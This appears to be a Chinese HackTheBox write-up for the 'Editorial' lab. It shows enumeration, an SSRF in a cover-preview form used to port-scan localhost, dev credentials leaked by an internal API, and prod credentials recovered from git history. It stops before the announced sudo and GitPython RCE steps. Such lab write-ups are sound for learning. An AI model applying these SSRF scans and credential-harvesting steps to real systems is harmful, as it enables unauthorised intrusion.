HTB Editorial writeup
- 大佬请忽略!
大佬请忽略!
Editorial攻击点:
一:ssrf导致内部服务信息泄露
二:.git源码信息泄露
三:sudo提权
四:GitPython RCE
信息收集
nmap
bash
─$ nmap -p- --min-rate 1000 10.10.11.20
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-12 16:24 CST
Nmap scan report for 10.10.11.20
Host is up (0.19s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 72.70 seconds
bash
└─$ nmap -p22,80 -sC -sV --min-rate 1000 10.10.11.20 -o nmap.log
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-12 16:38 CST
Nmap scan report for 10.10.11.20
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0d:ed:b2:9c:e2:53:fb:d4:c8:c1:19:6e:75:80:d8:64 (ECDSA)
|_ 256 0f:b9:a7:51:0e:00:d5:7b:5b:7c:5f:bf:2b:ed:53:a0 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editorial.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.10 seconds靶机开放ssh服务的22端口和http服务的80端口,域名信息editorial.htb,操作系统ubuntu。
http 80
将域名editorial.htb维护到文件/etc/hosts
bash
echo 10.10.11.20 editorial.htb | sudo tee -a /etc/hosts
view source
view-source:http://editorial.htb/


有个预览和表单提交功能。
获取到新域名维护到文件/etc/hosts,访问新域名是一样的web。
bash
10.10.11.20 editorial.htb tiempoarriba.htbtech stack
没有其他有价值信息
ffuf子域名爆破
ffuf -u http://editorial.htb/ -H "Host: FUZZ.editorial.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -mc all -t 100 -fw 6
bash
─$ ffuf -u http://editorial.htb/ -H "Host: FUZZ.editorial.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -mc all -t 100 -fw 6
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://editorial.htb/
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.editorial.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response words: 6
________________________________________________
:: Progress: [114442/114442] :: Job [1/1] :: 563 req/sec :: Duration: [0:03:20] :: Errors: 0 ::没有收集到子域名信息。
gobuster目录爆破
bash
└─$ gobuster dir -u http://editorial.htb/ -t 100 -o gobuster.log --no-error -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://editorial.htb/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/upload (Status: 200) [Size: 7140]
/about (Status: 200) [Size: 2939]
Progress: 29999 / 30000 (100.00%)
===============================================================
Finished
===============================================================没有其他目录。
Shell as dev

分析upload页面的预览和表单提交功能,看一下能获取到什么线索。
预览
先看预览输入kali http服务的地址和一个图片并在kali使用Python启动一个http服务。

bash
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali http服务收到来自10.10.11.20 http请求。
bash
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.20 - - [15/Sep/2025 11:11:36] "GET / HTTP/1.1" 200 -表单提交
再分析一下表单提交,只是简单的数据保存。

综合以上分析,我们利用ssrf进一步探测一下服务端内部信息。
SSRF(服务器端请求伪造)是一种攻击方式,攻击者通过操控服务器发送恶意请求,访问服务器可访问的内部或外部资源。其原理是利用服务器端应用程序未正确验证用户输入的URL,导致服务器被诱导请求非预期的资源,如内部服务、文件或外部站点。SSRF常用于探测内网、窃取数据、绕过访问控制或触发其他漏洞。防御方法包括严格验证输入URL、白名单限制请求目标和禁用不必要的协议。

ffuf内部端口爆破
Brup site截获的预览请求ffuf.req。
http
└─$ cat ffuf.req
POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------392522849630678046061555421314
Content-Length: 401
Origin: http://editorial.htb
Connection: keep-alive
Referer: http://editorial.htb/upload
Priority: u=0
-----------------------------392522849630678046061555421314
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ/
-----------------------------392522849630678046061555421314
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream

-----------------------------392522849630678046061555421314--ffuf发起内网端口探测。
bash
└─$ ffuf -u http://editorial.htb/upload-cover -request ffuf.req -w <( seq 0 65535) -ac -t 100
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://editorial.htb/upload-cover
:: Wordlist : FUZZ: /proc/self/fd/11
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
:: Header : Accept: */*
:: Header : Content-Type: multipart/form-data; boundary=---------------------------392522849630678046061555421314
:: Header : Connection: keep-alive
:: Header : Referer: http://editorial.htb/upload
:: Header : Priority: u=0
:: Header : Host: editorial.htb
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Origin: http://editorial.htb
:: Data : -----------------------------392522849630678046061555421314
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ/
-----------------------------392522849630678046061555421314
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------392522849630678046061555421314--
:: Follow redirects : false
:: Calibration : true
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
5000 [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 198ms]
:: Progress: [65536/65536] :: Job [1/1] :: 294 req/sec :: Duration: [0:03:32] :: Errors: 2 ::发现开放5000端口
json
{"messages":[{"promotions":{"description":"Retrieve a list of all the promotions in our library.","endpoint":"/api/latest/metadata/messages/promos","methods":"GET"}},{"coupons":{"description":"Retrieve the list of coupons to use in our library.","endpoint":"/api/latest/metadata/messages/coupons","methods":"GET"}},{"new_authors":{"description":"Retrieve the welcome message sended to our new authors.","endpoint":"/api/latest/metadata/messages/authors","methods":"GET"}},{"platform_use":{"description":"Retrieve examples of how to use the platform.","endpoint":"/api/latest/metadata/messages/how_to_use_platform","methods":"GET"}}],"version":[{"changelog":{"description":"Retrieve a list of all the versions and updates of the api.","endpoint":"/api/latest/metadata/changelog","methods":"GET"}},{"latest":{"description":"Retrieve the last version of api.","endpoint":"/api/latest/metadata","methods":"GET"}}]}/api/latest/metadata/messages/authors 获取用户信息。
json
{"template_mail_message":"Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, Editorial Tiempo Arriba Team."}从中获取到Username: dev Password: dev080217_devAPI!@
bash
└─$ ssh dev@10.10.11.20
dev@10.10.11.20's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
...[snip]...
Last login: Mon Sep 15 00:57:31 2025 from 10.10.16.9
dev@editorial:~$ id
uid=1001(dev) gid=1001(dev) groups=1001(dev)Shell as prod
存在3个用户。
bash
dev@editorial:~/apps/.git$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
prod:x:1000:1000:Alirio Acosta:/home/prod:/bin/bash
dev:x:1001:1001::/home/dev:/bin/bashdev家目录下存在有趣的文件夹apps,apps文件夹下是.git。存在git泄露问题。通过.git文件夹可以检查git的配置和源码代码中的敏感信息。
git配置
bash
dev@editorial:~$ ls -la
total 36
drwxr-x--- 4 dev dev 4096 Sep 15 01:10 .
drwxr-xr-x 4 root root 4096 Jun 5 2024 ..
drwxrwxr-x 3 dev dev 4096 Jun 5 2024 apps
lrwxrwxrwx 1 root root 9 Feb 6 2023 .bash_history -> /dev/null
-rw-r--r-- 1 dev dev 220 Jan 6 2022 .bash_logout
-rw-r--r-- 1 dev dev 3771 Jan 6 2022 .bashrc
drwx------ 2 dev dev 4096 Jun 5 2024 .cache
-rw------- 1 dev dev 20 Sep 15 01:10 .lesshst
-rw-r--r-- 1 dev dev 807 Jan 6 2022 .profile
-rw-r----- 1 root dev 33 Sep 14 03:24 user.txt
bash
dev@editorial:~/apps$ ls -la
total 12
drwxrwxr-x 3 dev dev 4096 Jun 5 2024 .
drwxr-x--- 4 dev dev 4096 Sep 15 01:10 ..
drwxr-xr-x 8 dev dev 4096 Sep 15 00:59 .git
bash
dev@editorial:~/apps/.git$ cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[user]
email = dev-carlos.valderrama@tiempoarriba.htb
name = dev-carlos.valderramagit配置文件中没有用户名密码之类的信息。
源码信息
查看代码提交日志,分析可能存在敏感信息泄露的代码。
bash
dev@editorial:~/apps/.git$ git log
...[snip]...
commit dfef9f20e57d730b7d71967582035925d57ad883
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 21:01:11 2023 -0500
change: remove debug and update api port
commit b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:55:08 2023 -0500
change(api): downgrading prod to dev
* To use development environment.
commit 1e84a036b2f33c59e2390730699a488c65643d28
...[snip]...其中b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae注释信息由生产环境转到开发环境,可以重点关注一下。
bash
dev@editorial:~/apps/.git$ git show b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
commit b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:55:08 2023 -0500
...[snip]...
return jsonify({
- 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum and authors site are:\nUsername: prod\nPassword: 080217_Producti0n_2023!@\nPlease be sure to change your password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
